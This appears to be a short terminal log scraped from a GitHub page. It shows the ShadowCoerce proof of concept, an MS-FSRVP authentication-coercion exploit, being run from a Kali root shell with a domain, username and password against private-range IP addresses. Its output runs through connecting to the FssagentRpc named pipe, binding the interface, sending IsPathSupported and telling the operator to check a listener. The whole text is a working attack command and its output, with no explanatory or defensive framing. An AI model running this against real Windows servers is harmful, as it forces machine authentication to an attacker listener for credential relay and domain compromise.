 (root💀kali)-[~]
# python3 shadowcoerce.py -d "exp1.com" -u "t1" -p "Aa123123" 192.168.14.128 192.168.14.100
MS-FSRVP authentication coercion PoC
[*] Connecting to ncacn_np:192.168.14.100[\PIPE\FssagentRpc]
[*] Connected!
[*] Binding to a8e0653c-2744-4389-a61d-7373df8b2292
[*] Successfully bound!
[*] Sending IsPathSupported!
[*] Attack may of may not have worked, check your listener...
(root💀kali)-[~]
#